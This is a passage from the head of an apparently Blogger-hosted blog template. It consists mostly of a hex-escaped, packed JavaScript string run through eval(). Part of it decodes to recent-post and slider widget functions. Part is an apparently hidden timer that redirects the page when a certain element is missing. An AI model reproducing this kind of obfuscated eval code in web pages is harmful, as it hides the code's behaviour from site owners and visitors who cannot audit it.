x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x59\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x61\x28\x29\x7b\x32\x63\x28\x31\x61\x28\x29\x7b\x48\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x46\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x62\x29\x7d\x29\x3b\x31\x46\x5b\x65\x5b\x36\x5d\x5d\x3d\x31\x61\x28\x29\x7b\x77\x20\x55\x3d\x59\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x55\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x55\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x55\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x55\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x55\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x31\x61\x20\x32\x6b\x28\x31\x42\x2c\x31\x50\x29\x7b\x77\x20\x4b\x3d\x31\x42\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x31\x63\x28\x77\x20\x41\x3d\x30\x3b\x41\x3c\x4b\x5b\x65\x5b\x30\x5d\x5d\x3b\x41\x2b\x2b\x29\x7b\x48\x28\x4b\x5b\x41\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x4b\x5b\x41\x5d\x3d\x4b\x5b\x41\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x4b\x5b\x41\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x4b\x5b\x41\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x4b\x3d\x4b\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x4b\x3d\x4b\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x31\x50\x2d\x31\x29\x3b\x32\x49\x20\x4b\x7d\x31\x61\x20\x32\x4c\x28\x31\x62\x29\x7b\x6a\x3d\x32\x4d\x3f\x31\x51\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x31\x70\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x51\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x56\x3d\x32\x4e\x20\x32\x50\x3b\x48\x28\x31\x45\x3c\x3d\x31\x62\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x76\x3d\x31\x45\x7d\x5a\x7b\x31\x76\x3d\x31\x62\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x7d\x3b\x31\x63\x28\x77\x20\x41\x3d\x30\x3b\x41\x3c\x31\x76\x3b\x41\x2b\x2b\x29\x7b\x77\x20\x47\x3d\x31\x62\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x41\x5d\x3b\x77\x20\x32\x51\x3d\x47\x5b\x65\x5b\x32\x52\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x77\x20\x31\x6a\x3d\x47\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x65\x5d\x5d\x3b\x77\x20\x31\x47\x3b\x77\x20\x50\x3b\x48\x28\x41\x3d\x3d\x31\x62\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x6c\x7d\x3b\x31\x63\x28\x77\x20\x4c\x3d\x30\x3b\x4c\x3c\x47\x5b\x65\x5b\x52\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x4c\x2b\x2b\x29\x7b\x48\x28\x47\x5b\x65\x5b\x52\x5d\x5d\x5b\x4c\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x55\x5d\x29\x7b\x50\x3d\x47\x5b\x65\x5b\x52\x5d\x5d\x5b\x4c\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x6c\x7d\x7d\x3b\x31\x63\x28\x77\x20\x4c\x3d\x30\x3b\x4c\x3c\x47\x5b\x65\x5b\x52\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x4c\x2b\x2b\x29\x7b\x48\x28\x47\x5b\x65\x5b\x52\x5d\x5d\x5b\x4c\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x56\x5d\x26\x26\x47\x5b\x65\x5b\x52\x5d\x5d\x5b\x4c\x5d\x5b\x65\x5b\x32\x4f\x5d\x5d\x3d\x3d\x65\x5b\x32\x45\x5d\x29\x7b\x31\x47\x3d\x47\x5b\x65\x5b\x52\x5d\x5d\x5b\x4c\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x71\x5d\x29\x5b\x30\x5d\x3b\x31\x6c\x7d\x7d\x3b\x48\x28\x65\x5b\x31\x4a\x5d\x31\x4b\x20\x47\x29\x7b\x77\x20\x31\x68\x3d\x47\x5b\x65\x5b\x31\x4a\x5d\x5d\x5b\x65\x5b\x31\x65\x5d\x5d\x7d\x5a\x7b\x48\x28\x65\x5b\x31\x57\x5d\x31\x4b\x20\x47\x29\x7b\x77\x20\x31\x68\x3d\x47\x5b\x65\x5b\x31\x57\x5d\x5d\x5b\x65\x5b\x31\x65\x5d\x5d\x7d\x5a\x7b\x77\x20\x31\x68\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x6b\x3d\x47\x5b\x65\x5b\x32\x70\x5d\x5d\x5b\x65\x5b\x31\x65\x5d\x5d\x3b\x48\x28\x6a\x3e\x31\x70\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x56\x5b\x41\x5d\x3d\x31\x70\x5b\x6a\x5d\x3b\x73\x3d\x31\x68\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x73\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x74\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x75\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x32\x78\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x48\x28\x61\x21\x3d\x2d\x31\x26\x26\x28\x62\x21\x3d\x2d\x31\x26\x26\x28\x63\x21\x3d\x2d\x31\x26\x26\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x29\x7b\x56\x5b\x41\x5d\x3d\x64\x7d\x3b\x77\x20\x31\x75\x3d\x5b\x31\x2c\x32\x2c\x33\x2c\x34\x2c\x35\x2c\x36\x2c\x37\x2c\x38\x2c\x39\x2c\x31\x30\x2c\x31\x31\x2c\x31\x32\x5d\x3b\x77\x20\x31\x41\x3d\x5b\x65\x5b\x32\x6e\x5d\x2c\x65\x5b\x32\x72\x5d\x2c\x65\x5b\x32\x71\x5d\x2c\x65\x5b\x32\x6f\x5d\x2c\x65\x5b\x32\x44\x5d\x2c\x65\x5b\x32\x76\x5d\x2c\x65\x5b\x32\x54\x5d\x2c\x65\x5b\x32\x53\x5d\x2c\x65\x5b\x32\x4b\x5d\x2c\x65\x5b\x32\x4a\x5d\x2c\x65\x5b\x32\x6d\x5d\x2c\x65\x5b\x31\x59\x5d\x5d\x3b\x77\x20\x31\x43\x3d\x31\x6b\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x6d\x5d\x29\x5b\x32\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x32\x29\x3b\x77\x20\x31\x69\x3d\x31\x6b\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x6d\x5d\x29\x5b\x31\x5d\x3b\x77\x20\x31\x44\x3d\x31\x6b\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x6d\x5d\x29\x5b\x30\x5d\x3b\x31\x63\x28\x77\x20\x31\x64\x3d\x30\x3b\x31\x64\x3c\x31\x75\x5b\x65\x5b\x30\x5d\x5d\x3b\x31\x64\x2b\x2b\x29\x7b\x48\x28\x31\x58\x28\x31\x69\x29\x3d\x3d\x31\x75\x5b\x31\x64\x5d\x29\x7b\x31\x69\x3d\x31\x41\x5b\x31\x64\x5d\x3b\x31\x6c\x7d\x7d\x3b\x77\x20\x32\x64\x3d\x31\x43\x2b\x65\x5b\x31\x71\x5d\x2b\x31\x69\x2b\x65\x5b\x31\x71\x5d\x2b\x31\x44\x3b\x48\x28\x41\x3d\x3d\x30\x29\x7b\x77\x20\x58\x3d\x65\x5b\x32\x61\x5d\x2b\x50\x2b\x65\x5b\x31\x72\x5d\x2b\x56\x5b\x41\x5d\x2b\x65\x5b\x31\x55\x5d\x2b\x50\x2b\x65\x5b\x31\x54\x5d\x2b\x31\x6a\x2b\x65\x5b\x31\x53\x5d\x3b\x59\x5b\x65\x5b\x31\x7a\x5d\x5d\x28\x58\x29\x7d\x5a\x7b\x48\x28\x41\x3d\x3d\x31\x29\x7b\x77\x20\x58\x3d\x65\x5b\x32\x66\x5d\x2b\x50\x2b\x65\x5b\x31\x72\x5d\x2b\x56\x5b\x41\x5d\x2b\x65\x5b\x31\x55\x5d\x2b\x50\x2b\x65\x5b\x31\x54\x5d\x2b\x31\x6a\x2b\x65\x5b\x31\x53\x5d\x3b\x59\x5b\x65\x5b\x31\x7a\x5d\x5d\x28\x58\x29\x7d\x5a\x7b\x77\x20\x58\x3d\x65\x5b\x32\x67\x5d\x2b\x50\x2b\x65\x5b\x31\x72\x5d\x2b\x56\x5b\x41\x5d\x2b\x65\x5b\x32\x68\x5d\x2b\x50\x2b\x65\x5b\x32\x69\x5d\x2b\x31\x6a\x2b\x65\x5b\x32\x6a\x5d\x3b\x59\x5b\x65\x5b\x31\x7a\x5d\x5d\x28\x58\x29\x7d\x7d\x3b\x6a\x2b\x2b\x7d\x7d\x5c\x5c\x5c\x27\x2c\x32\x5a\x2c\x33\x54\x2c\x5c\x5c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4d\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x7c\x33\x4f\x7c\x33\x4e\x7c\x34\x63\x7c\x33\x55\x7c\x34\x64\x7c\x34\x6e\x7c\x34\x75\x7c\x34\x74\x7c\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6d\x7c\x34\x66\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x33\x4b\x7c\x33\x61\x7c\x33\x4c\x7c\x33\x4a\x7c\x33\x71\x7c\x33\x6d\x7c\x33\x6b\x7c\x33\x68\x7c\x33\x64\x7c\x33\x65\x7c\x33\x66\x7c\x33\x32\x7c\x33\x67\x7c\x33\x69\x7c\x33\x6a\x7c\x33\x6c\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x58\x7c\x33\x73\x7c\x33\x43\x7c\x33\x49\x7c\x33\x31\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x42\x7c\x33\x75\x7c\x35\x37\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x37\x7c\x35\x39\x7c\x33\x78\x7c\x33\x77\x7c\x33\x76\x7c\x34\x76\x7c\x34\x65\x7c\x34\x78\x7c\x34\x54\x7c\x35\x70\x7c\x35\x6c\x7c\x35\x67\x7c\x35\x65\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x35\x68\x7c\x35\x73\x7c\x35\x66\x7c\x33\x38\x7c\x35\x6a\x7c\x35\x69\x7c\x34\x5a\x7c\x35\x6b\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x71\x7c\x32\x5a\x7c\x35\x72\x7c\x35\x64\x7c\x34\x59\x7c\x33\x39\x7c\x33\x62\x7c\x35\x36\x7c\x34\x57\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x38\x7c\x34\x41\x7c\x34\x42\x7c\x34\x43\x7c\x34\x58\x7c\x34\x44\x7c\x34\x45\x7c\x34\x46\x7c\x34\x47\x7c\x34\x48\x7c\x34\x49\x7c\x34\x79\x7c\x35\x35\x7c\x34\x35\x7c\x34\x38\x7c\x34\x30\x7c\x34\x37\x7c\x34\x36\x7c\x34\x31\x7c\x34\x32\x7c\x34\x33\x7c\x35\x30\x7c\x34\x4a\x7c\x34\x34\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x50\x7c\x34\x39\x7c\x33\x36\x7c\x34\x51\x7c\x34\x52\x7c\x34\x53\x7c\x32\x59\x7c\x35\x34\x7c\x35\x33\x7c\x34\x55\x7c\x34\x56\x7c\x33\x63\x7c\x33\x35\x7c\x34\x7a\x7c\x34\x4b\x7c\x33\x30\x7c\x35\x32\x7c\x35\x31\x7c\x33\x33\x7c\x33\x34\x7c\x33\x56\x5c\x5c\x5c\x27\x2e\x33\x72\x28\x5c\x5c\x5c\x27\x7c\x5c\x5c\x5c\x27\x29\x29\x29\x5c\x27\x2c\x36\x32\x2c\x36\x64\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x74\x7c\x35\x75\x7c\x36\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x36\x69\x7c\x36\x6a\x7c\x36\x6b\x7c\x36\x6c\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x62\x7c\x36\x6f\x7c\x36\x71\x7c\x36\x72\x7c\x35\x76\x7c\x36\x73\x7c\x36\x74\x7c\x36\x75\x7c\x36\x76\x7c\x36\x44\x7c\x36\x77\x7c\x36\x78\x7c\x36\x79\x7c\x36\x7a\x7c\x36\x39\x7c\x36\x42\x7c\x36\x70\x7c\x36\x61\x7c\x35\x56\x7c\x35\x5a\x7c\x35\x4d\x7c\x35\x49\x7c\x35\x47\x7c\x35\x4a\x7c\x35\x4b\x7c\x35\x4c\x7c\x35\x4e\x7c\x35\x4f\x7c\x35\x48\x7c\x35\x51\x7c\x35\x52\x7c\x35\x53\x7c\x35\x54\x7c\x35\x55\x7c\x35\x50\x7c\x35\x79\x7c\x35\x7a\x7c\x35\x41\x7c\x35\x42\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x43\x7c\x35\x77\x7c\x35\x57\x7c\x35\x58\x7c\x35\x59\x7c\x36\x43\x7c\x36\x41\x7c\x36\x45\x7c\x37\x35\x7c\x37\x61\x7c\x37\x6e\x7c\x37\x63\x7c\x37\x64\x7c\x37\x65\x7c\x37\x66\x7c\x37\x67\x7c\x37\x68\x7c\x37\x69\x7c\x37\x6a\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x6d\x7c\x35\x78\x7c\x37\x39\x7c\x37\x6f\x7c\x37\x71\x7c\x37\x72\x7c\x37\x73\x7c\x37\x74\x7c\x36\x34\x7c\x36\x35\x7c\x36\x36\x7c\x36\x37\x7c\x36\x38\x7c\x37\x76\x7c\x37\x70\x7c\x37\x75\x7c\x37\x62\x7c\x37\x38\x7c\x36\x54\x7c\x37\x36\x7c\x36\x47\x7c\x36\x48\x7c\x36\x49\x7c\x36\x4a\x7c\x36\x4b\x7c\x36\x4c\x7c\x36\x4d\x7c\x36\x4e\x7c\x36\x4f\x7c\x36\x50\x7c\x36\x51\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x52\x7c\x36\x46\x7c\x37\x37\x7c\x36\x30\x7c\x36\x53\x7c\x36\x55\x7c\x36\x56\x7c\x36\x57\x7c\x36\x58\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x30\x7c\x37\x31\x7c\x37\x32\x7c\x37\x33\x7c\x36\x33\x7c\x37\x34\x7c\x36\x31\x7c\x36\x63\x5c\x27\x2e\x35\x76\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x34\x36\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x73\x70\x6c\x69\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x65\x76\x61\x6c\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x6e\x65\x77\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x78\x33\x41\x7c\x78\x36\x31\x7c\x5f\x30\x78\x32\x64\x37\x64\x78\x31\x35\x7c\x5f\x30\x78\x32\x64\x37\x64\x78\x39\x7c\x78\x32\x44\x7c\x5f\x30\x78\x32\x32\x36\x32\x7c\x78\x37\x38\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x34\x35\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x31\x38\x33\x7c\x78\x37\x33\x7c\x5f\x30\x78\x32\x64\x37\x64\x78\x66\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x34\x31\x7c\x78\x33\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x5f\x30\x78\x32\x64\x37\x64\x78\x31\x33\x7c\x78\x33\x30\x7c\x78\x34\x32\x7c\x33\x33\x39\x7c\x78\x33\x42\x7c\x5f\x30\x78\x32\x64\x37\x64\x78\x64\x7c\x78\x37\x35\x7c\x78\x32\x31\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x5f\x30\x78\x32\x64\x37\x64\x78\x31\x7c\x78\x36\x32\x7c\x69\x6d\x67\x7c\x5f\x30\x78\x32\x64\x37\x64\x78\x65\x7c\x5f\x30\x78\x32\x64\x37\x64\x78\x31\x37\x7c\x5f\x30\x78\x32\x64\x37\x64\x78\x62\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x32\x64\x37\x64\x78\x35\x7c\x5f\x30\x78\x32\x64\x37\x64\x78\x38\x7c\x65\x6c\x73\x65\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x32\x64\x37\x64\x78\x31\x30\x7c\x78\x32\x33\x7c\x69\x6d\x67\x72\x7c\x78\x32\x45\x7c\x78\x33\x34\x7c\x78\x32\x46\x7c\x66\x6f\x72\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x36\x37\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x78\x32\x34\x7c\x78\x32\x35\x7c\x78\x36\x41\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x73\x6c\x69\x64\x65\x72\x70\x6f\x73\x74\x73\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x78\x33\x31\x7c\x78\x34\x39\x7c\x78\x37\x41\x7c\x78\x36\x42\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x32\x64\x37\x64\x78\x31\x32\x7c\x78\x34\x43\x7c\x78\x35\x34\x7c\x5f\x30\x78\x32\x64\x37\x64\x78\x33\x7c\x5f\x30\x78\x32\x64\x37\x64\x78\x63\x7c\x78\x35\x46\x7c\x69\x6e\x7c\x78\x35\x33\x7c\x5f\x30\x78\x32\x64\x37\x64\x78\x31\x31\x7c\x78\x34\x46\x7c\x5f\x30\x78\x32\x64\x37\x64\x78\x34\x7c\x4d\x61\x74\x68\x7c\x78\x33\x32\x7c\x78\x36\x36\x7c\x78\x34\x36\x7c\x5f\x30\x78\x32\x64\x37\x64\x78\x31\x34\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x33\x44\x7c\x78\x34\x34\x7c\x5f\x30\x78\x32\x64\x37\x64\x78\x36\x7c\x78\x36\x34\x7c\x78\x32\x32\x7c\x78\x33\x45\x7c\x76\x61\x72\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x32\x30\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x78\x37\x39\x7c\x78\x33\x37\x7c\x78\x34\x38\x7c\x41\x72\x72\x61\x79\x7c\x33\x30\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x5f\x30\x78\x32\x64\x37\x64\x78\x31\x36\x7c\x5f\x30\x78\x32\x64\x37\x64\x78\x61\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_uaxYgd);


//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8092145112122463436&amp;zx=600ebe39-d071-43e7-a3c2-efb30e7609c8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8092145112122463436&amp;zx=600ebe39-d071-43e7-a3c2-efb30e7609c8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2476577271843946&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-2476577271843946 -->

</head>
<body class='loading'>
<div id='fb-root'></div>
<script>
      //<![CDATA[
